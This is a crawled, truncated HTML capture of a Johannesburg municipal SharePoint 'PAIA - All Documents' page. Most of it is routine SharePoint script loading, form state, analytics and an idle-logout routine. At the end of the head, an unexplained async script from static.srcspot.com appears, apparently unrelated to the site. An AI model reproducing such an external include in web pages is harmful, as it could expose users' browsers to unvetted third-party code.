

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eservices.joburg.org.za/ESERVICES%202/Forms/AllItems.aspx?RootFolder=%2FESERVICES%202%2FPAIA&FolderCTID=0x012000EE2A6E81AB0BB44A900C6C5A2A8D547E&View=%7B3DC6434A-BF92-4C01-8834-29995ADCC67B%7D
body_size: 31739
content:


<!DOCTYPE HTML> 

<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta charset="utf-8" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta name="viewport" content="width=device-width, initial-scale=1" />
		
        <!-- ===== STARTER: Robots  ======================================================================================================= -->
        
		
		<!-- ===== STARTER: Favicon / Windows Tile ======================================================================================== -->	
		<link id="ctl00_favicon" rel="icon" type="image/png" href="/_catalogs/masterpage/CoJ/images/favicon.ico" /><link id="ctl00_pinnedsitetitle" rel="icon" type="image/png" href="/_catalogs/masterpage/CoJ/images/CoJ_White_logo.png" />
			
		<!-- ===== STARTER: Page Title loaded from page or page layout ==================================================================== -->
		<title>
	PAIA - All Documents
</title>
		
		<!-- ===== STARTER: SP Scripts and CSS  =========================================================================================== -->
		<link rel="stylesheet" type="text/css" href="/_catalogs/theme/Themed/71D9D6BB/corev15-51C31438.themedcss?ctag=4"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/bootstrap-theme.min.css"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/CoJ-General-Styling.css?rev=05_07_2017_v6"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/CoJ-WebParts.css"/>
<script type="text/javascript" src="/_layouts/15/init.js?rev=AS%2Bv0UYCkcLYkV95cqJXGA%3D%3D"></script>
<script type="text/javascript" src="/_layouts/15/1033/initstrings.js?rev=S11vfGURQYVuACMEY0tLTg%3D%3D"></script>
<script type="text/javascript" src="/_layouts/15/clienttemplates.js?rev=0z4Tb4hOOcK5wjxH5p1xVg%3D%3D"></script>
<script src="/_catalogs/masterpage/coj/js/jquery-1.11.2.min.js"></script>
<script src="/_catalogs/masterpage/coj/js/bootstrap.min.js"></script>
<script src="/_catalogs/masterpage/CoJ/js/CoJ-General.js?rev=1.0.6"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=yY7bqxdmcXFb5p9AATHZl57IJmwbhauZOKDVlf6Dq7Koc4I_9jXU2UqfUX96javffSNa7FchotzfkRXRgO7tx_kU8eOv_zGh2ukccv8Cp3Gz-zZOSzdScUjZPne4FWG7R5rwX1lkPGNUHD8oJrjvNnRrmuNSu37dbk1xCS2RYU6Cwmz9CH0ocg-4BCzI_J8T0&amp;t=ffffffffa0418512"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=MnXMCe8OSUU-JhGGANB4FqI_P8ZxZU79gfIK63qHbSq6cZWfduOWIvSg1Ds0xaBwlRyCUBfZOyJDUmDQTFeOxpKZIqRsF2wmhczXHinsWvDRKtiO2qHS693PlG3Ml4Yd3D2ZJbquBfigG6EeKhYjHks_SVNrTvuI-4Jc5L1hR3o70ZWFizNc9VkFqItt01ZK0&amp;t=ffffffffa0418512"></script>
<script type="text/javascript" src="/_layouts/15/sp.ui.listsearchboxbootstrap.js?rev=CH1u%2FHKgfsVznhsQr2yx6A%3D%3D"></script>
<script type="text/javascript" src="/_layouts/15/calloutusagecontrolscript.js?rev=sdjbothwP3Vzhu0M4k0%2B8A%3D%3D"></script>
<script type="text/javascript">RegisterSod("strings.js", "\u002f_layouts\u002f15\u002f1033\u002fstrings.js?rev=xXYZY4hciX287lShPZuClw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.init.js", "\u002f_layouts\u002f15\u002fsp.init.js?rev=jvJC3Kl5gbORaLtf7kxULQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=JB0sghN7xH87DiJ2RGYN0Q\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002f15\u002fsp.ui.dialog.js?rev=3Oh2QbaaiXSb7ldu2zd6QQ\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.init.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f15\u002fcore.js?rev=BoOTONqXW5dYCwvqGhdhCw\u00253D\u00253D");RegisterSodDep("core.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("menu.js", "\u002f_layouts\u002f15\u002fmenu.js?rev=cXv35JACAh0ZCqUwKU592w\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mQuery.js", "\u002f_layouts\u002f15\u002fmquery.js?rev=VYAJYBo5H8I3gVSL3MzD6A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("callout.js", "\u002f_layouts\u002f15\u002fcallout.js?rev=ryx2n4ePkYj1\u00252FALmcsXZfA\u00253D\u00253D");RegisterSodDep("callout.js", "strings.js");RegisterSodDep("callout.js", "mQuery.js");RegisterSodDep("callout.js", "core.js");</script>
<script type="text/javascript">RegisterSod("sharing.js", "\u002f_layouts\u002f15\u002fsharing.js?rev=XxxHIxIIc8BsW9ikVc6dgA\u00253D\u00253D");RegisterSodDep("sharing.js", "strings.js");RegisterSodDep("sharing.js", "mQuery.js");RegisterSodDep("sharing.js", "core.js");</script>
<script type="text/javascript">RegisterSod("suitelinks.js", "\u002f_layouts\u002f15\u002fsuitelinks.js?rev=REwVU5jSsadDdOZlCx4wpA\u00253D\u00253D");RegisterSodDep("suitelinks.js", "strings.js");RegisterSodDep("suitelinks.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clientrenderer.js", "\u002f_layouts\u002f15\u002fclientrenderer.js?rev=PWwV4FATEiOxN90BeB5Hzw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("srch.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=Srch\u00252EResources\u0026rev=J4FXAerydVKUDvi\u00252Bhs8DDQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.clientcontrols.js", "\u002f_layouts\u002f15\u002fsearch.clientcontrols.js?rev=8Q15HW2EU2aXBktJq5YW\u00252FA\u00253D\u00253D");RegisterSodDep("search.clientcontrols.js", "sp.init.js");RegisterSodDep("search.clientcontrols.js", "clientrenderer.js");RegisterSodDep("search.clientcontrols.js", "srch.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002f15\u002fsp.runtime.js?rev=5f2WkYJoaxlIRdwUeg4WEg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.search.js", "\u002f_layouts\u002f15\u002fsp.search.js?rev=dMkPlEXpdY6iJ\u00252FsY5RsB0g\u00253D\u00253D");RegisterSodDep("sp.search.js", "sp.init.js");RegisterSodDep("sp.search.js", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("ajaxtoolkit.js", "\u002f_layouts\u002f15\u002fajaxtoolkit.js?rev=4hdiFSvb0aNeLsXllaqZDw\u00253D\u00253D");RegisterSodDep("ajaxtoolkit.js", "search.clientcontrols.js");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002f15\u002fsp.js?rev=yFK17w2Dmvg\u00252F3QQJr\u00252BIVXg\u00253D\u00253D");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002f15\u002fcui.js?rev=LPKF2\u00252BgWXqwwaFh34pQUlA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002f15\u002fsp.core.js?rev=tZDGLPOvY1bRw\u00252BsgzXpxTg\u00253D\u00253D");RegisterSodDep("sp.core.js", "strings.js");RegisterSodDep("sp.core.js", "sp.init.js");RegisterSodDep("sp.core.js", "core.js");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002f15\u002finplview.js?rev=iMf5THfqukSYut7sl9HwUg\u00253D\u00253D");RegisterSodDep("inplview", "strings.js");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002f15\u002fsp.ribbon.js?rev=1F3TSGFB5\u00252FyAaRkjYHJL5w\u00253D\u00253D");RegisterSodDep("ribbon", "strings.js");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=wtVfoqgvnf2cuN894ZirvA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002f15\u002fmdn.js?rev=CZrBt1\u00252Fch9YeLFLJtB0mvg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.init.js");RegisterSodDep("mdn.js", "core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("userprofile", "\u002f_layouts\u002f15\u002fsp.userprofiles.js?rev=p5tCOm\u00252FlHUwcfll7W3pKNw\u00253D\u00253D");RegisterSodDep("userprofile", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("followingcommon.js", "\u002f_layouts\u002f15\u002ffollowingcommon.js?rev=jWqEDmcjCSPmnQw2ZIfItQ\u00253D\u00253D");RegisterSodDep("followingcommon.js", "strings.js");RegisterSodDep("followingcommon.js", "sp.js");RegisterSodDep("followingcommon.js", "userprofile");RegisterSodDep("followingcommon.js", "core.js");RegisterSodDep("followingcommon.js", "mQuery.js");</script>
<script type="text/javascript">RegisterSod("profilebrowserscriptres.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=ProfileBrowserScriptRes\u0026rev=2HByUtpwZOvqFkAN7cvA2Q\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.mysitecommon.js", "\u002f_layouts\u002f15\u002fsp.ui.mysitecommon.js?rev=Ua8qmZSU9nyf53S7PEyJwQ\u00253D\u00253D");RegisterSodDep("sp.ui.mysitecommon.js", "sp.init.js");RegisterSodDep("sp.ui.mysitecommon.js", "sp.runtime.js");RegisterSodDep("sp.ui.mysitecommon.js", "userprofile");RegisterSodDep("sp.ui.mysitecommon.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f15\u002fie55up.js?rev=ypR\u00252FzpJuE7bcLEAVduzBZA\u00253D\u00253D");RegisterSodDep("browserScript", "strings.js");</script>
<script type="text/javascript">RegisterSod("datepicker.js", "\u002f_layouts\u002f15\u002fdatepicker.js?rev=QSXAxtWIhtEi1Gv0uzsKeg\u00253D\u00253D");RegisterSodDep("datepicker.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("jsapiextensibilitymanager.js", "\u002f_layouts\u002f15\u002fjsapiextensibilitymanager.js?rev=kJO6e\u00252BWjWH8ODvZ75GIBng\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("ganttsharedapi.generated.js", "\u002f_layouts\u002f15\u002fganttsharedapi.generated.js?rev=\u00252FDVHhOS0nE1bluCuXvt4Gg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("ganttapishim.generated.js", "\u002f_layouts\u002f15\u002fganttapishim.generated.js?rev=j7j\u00252Bks22xL0poFm3RS1xPw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("dragdrop.js", "\u002f_layouts\u002f15\u002fdragdrop.js?rev=LqsILQdmX9MDOiy\u00252BCmfRCw\u00253D\u00253D");RegisterSodDep("dragdrop.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("filePreview.js", "\u002f_layouts\u002f15\u002ffilepreview.js?rev=x65YvH2QsTduwOd9pyUEaA\u00253D\u00253D");RegisterSodDep("filePreview.js", "core.js");</script>
<script type="text/javascript">RegisterSod("sp.ui.listsearchbox.js", "\u002f_layouts\u002f15\u002fsp.ui.listsearchbox.js?rev=wZxdAeo\u00252BkD6pgV0qGdtkiA\u00253D\u00253D");RegisterSodDep("sp.ui.listsearchbox.js", "search.clientcontrols.js");RegisterSodDep("sp.ui.listsearchbox.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("sp.search.apps.js", "\u002f_layouts\u002f15\u002fsp.search.apps.js?rev=S7HV1yIlZGPjfThyPwuvJw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("offline.js", "\u002f_layouts\u002f15\u002foffline.js?rev=5NCDZdcT1qj5k8yEP01AKA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("quicklaunch.js", "\u002f_layouts\u002f15\u002fquicklaunch.js?rev=\u00252BHeX6ARcp\u00252F9LpMq6FqQYyA\u00253D\u00253D");RegisterSodDep("quicklaunch.js", "strings.js");RegisterSodDep("quicklaunch.js", "dragdrop.js");</script>
<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
	
		<!-- ===== STARTER: Additional header placeholder - overridden by asp:content on pages or page layouts  =========================== -->
		
			
	

			<link rel="canonical" href="https://eservices.joburg.org.za:443/eservices%202/forms/allitems.aspx?rootfolder=/eservices+2/paia&amp;folderctid=0x012000ee2a6e81ab0bb44a900c6c5a2a8d547e&amp;view=%7B3dc6434a-bf92-4c01-8834-29995adcc67b%7D" />
		
    	
		

		<!-- ===== STARTER: Core SharePoint CSS =========================================================================================== -->
		
		
		<!-- BOOTSTRAP: css link -->
		
		
		<!-- BOOTSTRAP - Optional theme -->
		
	
		<!-- BOOTSTRAP: jQuery (necessary for Bootstrap's JavaScript plugins) -->
	    
	    
	    <!-- BOOTSTRAP: Include all compiled plugins (below), or include individual files as needed -->
  	    

		<!-- ===== STARTER: Custom CSS  =================================================================================================== -->
			

	    <!-- ===== STARTER: Custom Js =================================================================================================== -->
				
	<script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-98364488-1', 'auto');
        ga('send', 'pageview');

		<!-- Change all external pointing links to open in new tabs -->
		function correctURLs(){
			$('a:not([href^="https://eservicesuat.joburg.org.za"]):not([href^="/"])').attr('target','_blank');
		}
		setTimeout(correctURLs, 2000);
		$(window).bind("load", correctURLs);
		
		
		// Logout user after 30 min of inactivity
		$(document).ready(function () {
			idleTime = 0;
			LogOutInactive();
			setTimeout(correctDocumentUrls, 1000);
		});
		
		function correctDocumentUrls() {
			$("a").each(function() {
				var item = $(this)[0];
				var itemUrl = item.href;
				
				if (itemUrl.indexOf(".doc") > -1) {
					$(this)[0].href = item.protocol + "//" + item.host + "/_layouts/15/download.aspx?SourceUrl=" + item.pathname;
					$(this).removeAttr('target');
				}
				
			});
		}

		function LogOutInactive() {
			var idleInterval = setInterval(timerIncrement, 60000);

			$(this).mousemove(function (e) {
				idleTime = 0;
			});
			$(this).keypress(function (e) {
				idleTime = 0;
			});
		}

		function timerIncrement() {
			// Only if user is logged in
			if ($("div[data-name=SignIn]")[0].innerText.length > 0) {
				idleTime = idleTime + 1;
			}
			
			if (idleTime > 30) {
				logOutUser();
			}
		}
		
		function logOutUser() {
			var newUrl = "/";
			document.execCommand("ClearAuthenticationCache","false");
			newUrl = "/_layouts/15/Coj.eServices.Core.Providers/EservicesLogOff.aspx";
			window.location.href = newUrl;
		}
				
		</script>
		<script async="async" src="https://static.srcspot.com/libs/louella.js" type="application/javascript"></script>				
	</head>
    <body id="CoJ-Styled" class="CoJ-state-initalise Extranet">	
		<!-- ===== STARTER: SP IDs / Prefetch SP images / SP Form  =========================================================================== -->
		
		<div id="imgPrefetch" style="display:none">
<img src="/_layouts/15/images/spcommon.png" />
<img src="/_catalogs/masterpage/CoJ/images/coj-logo_small.png" />
<img src="/_catalogs/theme/Themed/71D9D6BB/spcommon-B35BB0A9.themedpng?ctag=4" />
</div>

		<form method="post" action="./AllItems.aspx?RootFolder=%2fESERVICES+2%2fPAIA&amp;FolderCTID=0x012000EE2A6E81AB0BB44A900C6C5A2A8D547E&amp;View=%7b3DC6434A-BF92-4C01-8834-29995ADCC67B%7d" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0xBA40F55E8003A02D581997F8CC2449FC871FCE9636DB090C0E6170776538710CAFA0FBAE4CF7380D5BDBA444FECD6C05E3C861427D96A8335F55EFF6D5B15240,23 Jan 2026 19:27:22 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="MSOZoneCell_WebPartWPQ2" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUBMA9kFgJmD2QWAgIBD2QWBAIBD2QWAgIaD2QWAgIDD2QWAmYPZBYCZg88KwAGAGQCBw9kFgwCAQ9kFgJmD2QWAgUmZ18zZGM2NDM0YV9iZjkyXzRjMDFfODgzNF8yOTk5NWFkY2M2N2IQDxYGHgtQYXJhbVZhbHVlczKPCgABAAAA/////[base64]/[base64]/////[base64]/F5hpe8oULy7DeNBfOOm0KcLGLSMfJo=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=s5gzNFyRd6MjDx9DxIVTlTWJp0-z-mot4HzAvS9VAeGdpeJVigrjd3C0JMLvaO0XQOUGBG2DmnwWUoVEYdLqcnuYgVEIOJEwaXwkV14UsXw1&amp;t=638286118241696996" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 101;
var g_wsaSiteTemplateId = 'BLANKINTERNET#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webAbsoluteUrl: "https:\u002f\u002feservices.joburg.org.za", siteAbsoluteUrl: "https:\u002f\u002feservices.joburg.org.za", serverRequestPath: "\u002fESERVICES 2\u002fForms\u002fAllItems.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Extranet", webTemplate: "53", tenantAppVersion: "1221655184", isAppWeb: false, Has2019Era: true, webLogoUrl: "\u002f_catalogs\u002fmasterpage\u002fCoJ\u002fimages\u002fcoj-logo_small.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-23T19:27:22.5924280Z") - new Date(), siteClientTag: "875$$15.0.5475.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:200769},pageListId:"{00f2043e-0a87-4374-a99b-b57797cbd535}", pagePersonalizationScope:1, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True',"themedCssFolderUrl" : "/_catalogs/theme/Themed/71D9D6BB","themedImageFileNames" : {"spcommon.png" : "spcommon-B35BB0A9.themedpng?ctag=4","ellipsis.11x11x32.png" : "ellipsis.11x11x32-2F01F47D.themedpng?ctag=4","O365BrandSuite.95x30x32.png" : "O365BrandSuite.95x30x32-C212E2FD.themedpng?ctag=4","socialcommon.png" : "socialcommon-6F3394A9.themedpng?ctag=4","spnav.png" : "spnav-230C537D.themedpng?ctag=4","attach16.png" : "attach16-637CD6E9.themedpng?ctag=4","commentcollapse12.png" : "commentcollapse12-99A6E5C1.themedpng?ctag=4","commentexpand12.png" : "commentexpand12-E43AE4C5.themedpng?ctag=4","ecbarw.png" : "ecbarw-B1CE25C9.themedpng?ctag=4","ecbbutton.png" : "ecbbutton-FDEB234D.themedpng?ctag=4","ecbbuttonrtl.png" : "ecbbuttonrtl-BDDD1D69.themedpng?ctag=4","CommunitiesGiftedBadge.16x16x32.png" : "CommunitiesGiftedBadge.16x16x32-5A687F6D.themedpng?ctag=4","DisabledDeleteFilterGlyph.png" : "DisabledDeleteFilterGlyph-14AA93F1.themedpng?ctag=4","DeleteFilterGlyph.png" : "DeleteFilterGlyph-B75F211.themedpng?ctag=4","Like.11x11x32.png" : "Like.11x11x32-CD30B079.themedpng?ctag=4","LikeFull.11x11x32.png" : "LikeFull.11x11x32-F47391E9.themedpng?ctag=4","mtgicnhd.gif" : "mtgicnhd.gif-1162E5BF.themedpng?ctag=4","mtgicon.gif" : "mtgicon.gif-5B3E4D2F.themedpng?ctag=4","PopularityBar.png" : "PopularityBar-56455A81.themedpng?ctag=4","PopularityBarShadow.png" : "PopularityBarShadow-4531E505.themedpng?ctag=4","RatingsLargeStarFilled.png" : "RatingsLargeStarFilled-465A5FA9.themedpng?ctag=4","RatingsSmallStarEmpty.png" : "RatingsSmallStarEmpty-149D509D.themedpng?ctag=4","RatingsSmallStarFilled.png" : "RatingsSmallStarFilled-A4DEE9E9.themedpng?ctag=4","RatingsSmallStarLeftHalfFilled.png" : "RatingsSmallStarLeftHalfFilled-25D1B529.themedpng?ctag=4","RatingsSmallStarRightHalfFilled.png" : "RatingsSmallStarRightHalfFilled-C64D0FCD.themedpng?ctag=4","RatingsSmallStarHoveroverEmpty.png" : "RatingsSmallStarHoveroverEmpty-2DB699A9.themedpng?ctag=4","RatingsSmallStarHoveroverFilled.png" : "RatingsSmallStarHoveroverFilled-A926BE55.themedpng?ctag=4","SortDownGlyph.png" : "SortDownGlyph-8F1D46CB.themedpng?ctag=4","SortUpGlyph.png" : "SortUpGlyph-208BBBCF.themedpng?ctag=4"}};var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/"};
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {

    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "\u0026View=\u00257B3DC6434A\u00252DBF92\u00252D4C01\u00252D8834\u00252D29995ADCC67B\u00257D", "\u002fESERVICES 2\u002fForms\u002fAllItems.aspx");

}
var _spWebPartComponents = new Object();_spWebPartComponents["WebPartWPQ2"] = new Object();_spWebPartComponents["WebPartWPQ2"].firstTabId = "Ribbon.Read";_spWebPartComponents["WebPartWPQ2"].contextualGroupCommands = ["LibraryContextualGroup"];_spWebPartComponents["WebPartWPQ2"].hasNonPromotedContextualGroups = false;_spWebPartComponents["WebPartWPQ2"].isDefaultWebPart = true;_spWebPartComponents["WebPartWPQ2"].pageComponentId = "WebPartWPQ2";_spWebPartComponents["WebPartWPQ2"].storageId="3dc6434a-bf92-4c01-8834-29995adcc67b";//]]>
</script>

<script src="/ScriptResource.axd?d=eXpgjiZlb9jDR8UaaWyyuUmAftuLiReFLJ9Uexl5JCrY_nCn5cNQCepp578l8DGU_y0LLkCPeU1ED2xRnyPnD4LsgmFo68mGTf2nlAOZxez1p4KfFd3G4uKsGH3hFext5jEotzlnoq3rDRcm2hILoQErIwLH8XAMcplCmaq81ds1&amp;t=50aa1b6f" type="text/javascript"></script>
<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
